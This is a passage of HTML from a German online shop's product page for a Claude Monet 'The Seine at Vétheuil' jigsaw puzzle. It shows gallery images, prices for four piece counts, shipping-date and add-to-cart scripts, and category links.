                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_200DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup5.png?v=1637143001','puzzle')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle 3D Modell" data-imageurl="61923e3d4ac30b1a23295d48_200DE_mockup5.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_200DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup5.png?v=1637143001','box')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle 3D Modell" data-imageurl="61923e3d4ac30b1a23295d48_200DE_mockup5.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup5_medium_crop_center@2x.png?v=1637143001" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle 3D Modell" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup6.png?v=1637143004" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_200DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup6.png?v=1637143004','puzzle')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle Schachtel 3D Modell" data-imageurl="61923e3d4ac30b1a23295d48_200DE_mockup6.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_200DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup6.png?v=1637143004','box')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle Schachtel 3D Modell" data-imageurl="61923e3d4ac30b1a23295d48_200DE_mockup6.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup6_medium_crop_center@2x.png?v=1637143004" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle Schachtel 3D Modell" data-orientation="landscape"/>
                    	</a>
                    	

                  </div>            
                  
                  
<div  class="thumbs clearfix" style="display: block !important;">
                    <div>
                        <div class="image-vertical image" data-product-thumbnail-id="">
  <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup1_1024x1024.png?v=1637142988" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup1_370x370_crop_center.png?v=1637142988" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle Schachtel Ansicht1"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup1_1024x1024.png?v=1637185217" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup1_370x370_crop_center.png?v=1637185217" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle Schachtel Ansicht1"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup2_1024x1024.png?v=1637185220" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup2_370x370_crop_center.png?v=1637185220" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle Schachtel Ansicht2"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup3_1024x1024.png?v=1637185224" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup3_370x370_crop_center.png?v=1637185224" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle Schachtel Ansicht3"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup4_1024x1024.png?v=1637185228" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup4_370x370_crop_center.png?v=1637185228" alt="Darstellung des Puzzle Motivs puzzleplate The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup5_1024x1024.png?v=1637185232" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup5_370x370_crop_center.png?v=1637185232" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup6_1024x1024.png?v=1637185236" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup6_370x370_crop_center.png?v=1637185236" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle Schachtel 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup2_1024x1024.png?v=1637142991" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup2_370x370_crop_center.png?v=1637142991" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle Schachtel Ansicht2"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup1_1024x1024.png?v=1637158223" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup1_370x370_crop_center.png?v=1637158223" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle Schachtel Ansicht1"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup2_1024x1024.png?v=1637158226" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup2_370x370_crop_center.png?v=1637158226" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle Schachtel Ansicht2"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup3_1024x1024.png?v=1637158231" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup3_370x370_crop_center.png?v=1637158231" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle Schachtel Ansicht3"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup4_1024x1024.png?v=1637158235" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup4_370x370_crop_center.png?v=1637158235" alt="Darstellung des Puzzle Motivs puzzleplate The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup5_1024x1024.png?v=1637158238" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup5_370x370_crop_center.png?v=1637158238" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup6_1024x1024.png?v=1637158242" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup6_370x370_crop_center.png?v=1637158242" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle Schachtel 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup3_1024x1024.png?v=1637142995" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup3_370x370_crop_center.png?v=1637142995" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle Schachtel Ansicht3"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup4_1024x1024.png?v=1637142998" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup4_370x370_crop_center.png?v=1637142998" alt="Darstellung des Puzzle Motivs puzzleplate The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup1_1024x1024.png?v=1637150188" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup1_370x370_crop_center.png?v=1637150188" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle Schachtel Ansicht1"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup2_1024x1024.png?v=1637150192" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup2_370x370_crop_center.png?v=1637150192" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle Schachtel Ansicht2"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup3_1024x1024.png?v=1637150195" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup3_370x370_crop_center.png?v=1637150195" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle Schachtel Ansicht3"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup4_1024x1024.png?v=1637150199" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup4_370x370_crop_center.png?v=1637150199" alt="Darstellung des Puzzle Motivs puzzleplate The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup5_1024x1024.png?v=1637150202" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup5_370x370_crop_center.png?v=1637150202" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup6_1024x1024.png?v=1637150204" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup6_370x370_crop_center.png?v=1637150204" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle Schachtel 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup5_1024x1024.png?v=1637143001" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup5_370x370_crop_center.png?v=1637143001" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup6_1024x1024.png?v=1637143004" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup6_370x370_crop_center.png?v=1637143004" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle Schachtel 3D Modell"/></a>



</div>
                    </div>
                  </div> 
                  
                  
                  
                </div>                
              </div>
              <div class="col-md-5" id="product-information" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <h1 itemprop="name" class="title">The Seine at Vétheuil (1880) by Claude Monet</h1> 

                
                <div class="product-price">
                  <meta itemprop="priceCurrency" content="EUR">
                  <!-- <h2 class="price" id="price-preview">€29,99</h2> -->
                  
                </div>
                
                
                
                
                <span class="product-sort">
                  
                
                	
                  <h2 itemprop="price" class="price pvo_variant-price weglot_exclude" id="price-preview" data-sort="1000" data-metaid="" data-variantname="1000" data-variantID="42070961127642" data-variantPrice="29,99" >€29,99</h2>
                	
                   
                
                	
                  <h2 itemprop="price" class="price pvo_variant-price weglot_exclude" id="price-preview" data-sort="500" data-metaid="" data-variantname="500" data-variantID="42068880457946" data-variantPrice="27,99" >€27,99</h2>
                	
                   
                
                	
                  <h2 itemprop="price" class="price pvo_variant-price weglot_exclude" id="price-preview" data-sort="200" data-metaid="" data-variantname="200" data-variantID="42067966066906" data-variantPrice="24,99" >€24,99</h2>
                	
                   
                
                	
                  <h2 itemprop="price" class="price pvo_variant-price weglot_exclude" id="price-preview" data-sort="100" data-metaid="" data-variantname="100" data-variantID="42068524466394" data-variantPrice="22,99" >€22,99</h2>
                	
                   
                
                </span>
                          
                <span class="pvo_incltax">inkl. 19% MwSt.<br>zzgl. <span>Versandkosten</span> (Standardversand innerhalb DE kostenfrei)</span>

                <div class="pvo_shipping">
                  <div id="pvo_delivery-date-container">
  <h5>Voraussichtliches Versanddatum:</h5>
	<p itemprop="shippingDetails" class="pvo_delivery-date">3 Werktage ab Bestelleingang</p>
</div>
    

    <script>
    let wglang2 = localStorage.getItem("wglang");
    let deliveryDate = document.querySelector(".pvo_delivery-date"); // visible in Product Frontend  

    let deliveryTextLang = "";
    if( wglang2 == "de"){
      deliveryTextLang = "Wenn Du heute bestellst";
    }
    else if ( wglang2 == "en"){
      deliveryTextLang = "If you order today";
    }
    else if ( wglang2 == "fr"){
      deliveryTextLang = "Si tu commandes aujourd'hui";
    }
    
    
    
   	fetch('https://de.mypuzzle.com/cdn/shop/t/9/assets/shippingValues.json?v=131978129404329449681769238063').then(function(response) {
      	return response.json();  
  	}).then(function (obj) {
      	
        // GERMANY DATE FORMAT DD.MM.YYYY | 22.11.2021
        let deliveryDateJSON = obj.ShipDate.split("-");
        deliveryDate.innerHTML = `<span class="weglot_exclude">${deliveryDateJSON[2]}.${deliveryDateJSON[1]}.${deliveryDateJSON[0]} - </span><span>${deliveryTextLang}</span>`;
        /* if item.property expected_shipping is used
          if(window.location.href.includes("products")){
            let deliveryDateProperty = document.querySelector("#pvo_delivery-date-property"); // visible in Product Property used in Notification for showing customer expected delivery date
            deliveryDateProperty.value = deliveryDateJSON[2] + "." + deliveryDateJSON[1] + "." + deliveryDateJSON[0];
          }
        */
          
    }).then(function() {
        if(location.href.includes("cart")){
            let subString = document.querySelector(".pvo_delivery-date").innerText.split(" -") // gets "{DATE} - Wenn Du heute bestellst. Leerzeichen ist Wichtig!"
            let cartShippingDate = subString[0];      
            //document.querySelector("#pvo_additional-info-shipping").value =  cartShippingDate; // adds the expeceted delivery date to order.attributes for later use in notification

              // Adds Shipping Date to order.notes to use for notification later on
              $.ajax({
              		url: '/cart/update.js',
              		type: 'POST',
              		data: { note: `ShippingDate: ${cartShippingDate}` }
              		});
            
        } 
    }).catch(function (error) {
      	console.error('Something went wrong with the delivery dates');
        console.log(error);
    });

</script>
                </div>
                
                
                <!-- 
                 -->
         		

                
    
                <form id="add-item-form" action="/cart/add" method="post" class="variants">
                  <div class="product-options ">		
                    <link itemprop="availability" href="http://schema.org/InStock">
                    <div class="product-type">
                      
                      
                      
                      













<style>
  label[for="product-select-option-0"] { display: none; }
  #product-select-option-0 { display: none; }
  #product-select-option-0 + .custom-style-select-box { display: none !important; }
</style>
<script>$(window).load(function() { $('.selector-wrapper:eq(0)').hide(); });</script>






<div class="header pvo_puzzle-pieces"><p>Puzzle-Teile:</p></div>
<div class="swatch-variant swatch clearfix" data-option-index="0">
  
  
  
  
  
  
   
  
  <div id="1000" data-sort="1000" data-value="1000" data-variantid="42070961127642" class="swatch-element 1000 available">

    <input id="swatch-0-1000" type="radio" name="option-0" value="42070961127642" />
    
    <label class="pvo_variant" for="swatch-0-1000">
      1000
      <img class="crossed-out" src="//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939" alt="Ausverkauft Icon" />
    </label>
    
    
  <script>
    jQuery('.swatch[data-option-index="0"] .1000').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
  </script>
  
  </div>
  
  
  
  
  
  
  
   
  
  <div id="500" data-sort="500" data-value="500" data-variantid="42068880457946" class="swatch-element 500 available">

    <input id="swatch-0-500" type="radio" name="option-0" value="42068880457946" />
    
    <label class="pvo_variant" for="swatch-0-500">
      500
      <img class="crossed-out" src="//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939" alt="Ausverkauft Icon" />
    </label>
    
    
  <script>
    jQuery('.swatch[data-option-index="0"] .500').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
  </script>
  
  </div>
  
  
  
  
  
  
  
   
  
  <div id="200" data-sort="200" data-value="200" data-variantid="42067966066906" class="swatch-element 200 available">

    <input id="swatch-0-200" type="radio" name="option-0" value="42067966066906" />
    
    <label class="pvo_variant" for="swatch-0-200">
      200
      <img class="crossed-out" src="//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939" alt="Ausverkauft Icon" />
    </label>
    
    
  <script>
    jQuery('.swatch[data-option-index="0"] .200').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
  </script>
  
  </div>
  
  
  
  
  
  
  
   
  
  <div id="100" data-sort="100" data-value="100" data-variantid="42068524466394" class="swatch-element 100 available">

    <input id="swatch-0-100" type="radio" name="option-0" value="42068524466394" />
    
    <label class="pvo_variant" for="swatch-0-100">
      100
      <img class="crossed-out" src="//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939" alt="Ausverkauft Icon" />
    </label>
    
    
  <script>
    jQuery('.swatch[data-option-index="0"] .100').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
  </script>
  
  </div>
  
  
  
  
  <script>
    $(function() {
      $('.swatch-element').hover(
        function() {
          $(this).addClass("hovered");
        }, function() {
          $(this).removeClass("hovered");
      });
      
      $(".swatch-element").click(function () {
        if(!$(this).hasClass('active'))
        {
          $(this).parent().find(".swatch-element.active").removeClass("active");
          $(this).addClass("active");        
        }
      });
    });
  </script>
</div>




                      
                      
                      
                      <div class="select clearfix" style="display:none">
                        <select id="product-select" name="id">
                          
                          <option value="42070961127642" selected="selected"  data-sku="61923e3d4ac30b1a23295d48_1000DE">1000 - €29,99</option>
                          
                          <option value="42068880457946" data-sku="61923e3d4ac30b1a23295d48_500DE">500 - €27,99</option>
                          
                          <option value="42067966066906" data-sku="61923e3d4ac30b1a23295d48_200DE">200 - €24,99</option>
                          
                          <option value="42068524466394" data-sku="61923e3d4ac30b1a23295d48_100DE">100 - €22,99</option>
                          
                        </select>
                      </div>
                    </div>
                    <div class="purchase-section multiple">
                      
                      <div class="quantity-wrapper clearfix">
                        <div class="wrapper">
                          <input id="quantity" aria-label="Quantity Field" type="text" name="quantity" value="1" maxlength="5" size="5" class="item-quantity" />
                          <div class="qty-btn-vertical">
                            <span class="qty-up cs-icon icon-ion-ios-arrow-up" title="Increase" data-src="#quantity">
                            </span>
                            <span class="qty-down cs-icon icon-ion-ios-arrow-down" title="Decrease" data-src="#quantity">
                            </span>
                          </div>
                        </div>
                      </div>
                      
                      <div class="purchase">
                        

                     
                        <!--
                        <button id="add-to-cart" onclick="change_qs_quantity('');" class="_btn add-to-cart" type="submit" name="add">                          
                          <span>In den Einkaufswagen legen</span>
                        </button>                        
                        <button class="_btn add-to-cartMobile addToCartMobile add-to-cart">
                          <span>In den Einkaufswagen legen</span>
                        </button>
						-->
                        <!-- NEW ADDTOCART BUTTON PVO -->
                        
	<form method="post" action="/cart/add">
      
        <input id="pvo_channel" type="hidden" name="properties[_Sales_Channel]" value="none">
  		<input class="pvo_add-to-cart" name="id" value="42070961127642" type="hidden" /> 
  		<input id="pvo_add-to-cart-btn" name="add" value="In den Einkaufswagen legen" type="submit" class="_btn add-to-cart " />
  	</form>
         
   
        
<script>   
       // included in product-template.liquid  
          
       const addToCartValue = document.querySelector(".pvo_add-to-cart");
	   let $currActiveVariant = $(".swatch-variant > div.active").attr("data-variantid");
        

	   // Change the value of the BTN based on parameter

       function changeBTNValue(BTNvalue) {
         	addToCartValue.value = BTNvalue;
       }   
       
	   // Eventhandler when clicking on swatch item

       $('.swatch-element').on('click', function(e) {
			
      		e.preventDefault();

      		var selectedVariantID = e.currentTarget.getAttribute("data-variantid");
         
      		changeBTNValue(selectedVariantID);

    	});   
          
       
	   // Eventhandler for pageload and setting current value of the add-to-cart BTN

       $(document).ready(function() {
         
		setTimeout(function(){
           
         	$currActiveVariant = $(".swatch-variant > div.active").attr("data-variantid");
          
			changeBTNValue($currActiveVariant)
            
        }, 300);
         
       }); 

</script>
						<!-- NEW ADDTOCART BUTTON PVO END -->
                     
                        <div id="cart-animation" style="display:none">1</div>
                        
                      </div>
                    </div>
                  </div>
                </form>
		
                          
                <!-- Printess PVO -->   
                       
                <!-- Printess PVO END -->

                         
                <div class="comWish-content">
                  
                </div>
 
                
                <div class="pvo_proof-icon pvo_individual-print" >
                  <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/Personnal_Puzzle_small.png?v=2493239917135481861636980583" alt="Darstellung eines Puzzleteils in verschiedenen Farben um zu erklären, dass jedes Puzzle 'frisch' gedruckt wird"/>
                  <p>Jedes Puzzle wird direkt nach der Bestellung frisch gedruckt und ist somit immer brandneu.</p>
                </div>
                

                 


                  
                
                

                <div class="product-share ">
                  
                  <div class="share-item sku "> 
                    <span class="share-title">SKU:</span>
                    <div class="share-info weglot_exclude"><span id="1000" class="pvo_sku pvo_hide weglot_exclude"> 61923e3d4ac30b1a23295d48_1000DE </span><span id="500" class="pvo_sku pvo_hide weglot_exclude"> 61923e3d4ac30b1a23295d48_500DE </span><span id="200" class="pvo_sku pvo_hide weglot_exclude"> 61923e3d4ac30b1a23295d48_200DE </span><span id="100" class="pvo_sku pvo_hide weglot_exclude"> 61923e3d4ac30b1a23295d48_100DE </span></div>
                  </div>
                  
                  
                  <div class="share-item">
                    <span class="share-title">Kategorie:</span>
                    <div class="share-info">
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/100-200-teile-puzzle">100 & 200 Teile Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/100-teile-puzzle">100 Teile Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/1000-teile-puzzle">1000 Teile Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/200-teile-puzzle">200 Teile Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/500-teile-puzzle">500 Teile Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/alle-puzzle">Alle Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/artist-claude-monet">Artist "Claude Monet"</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/artists">Artists</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/beruhmte-kunstler">Berühmte Künstler</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/famous-artists-von-aepyornis">Berühmte Künstler von "Æpyornis"</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/foto-kunst">Foto & Kunst</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/landschaften">Landschaften</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/seen-wasser">Seen & Wasser</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/stil-design">Stil & Design</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/themenwelt">Themenwelt</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/verlage">Verlagspuzzles</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/zeichnungen-gemalde">Zeichnungen & Gemälde</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/aepyornis">Æpyornis</a>
                      	
                        
                    </div>
                  </div>
                  
  
                  
                  
                  <div class="share-item">
                    <span class="share-title">Motiv:</span>
                    <div class="share-info weglot_exclude">
                        <span>Claude Monet</span>
                    </div>
                  </div>
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  

                  <div class="share-item">
                    <span class="share-title">Partner:</span>
                    <div class="share-info">
                      <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                        <img style="max-width: 180px;" width="125px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                      </a>
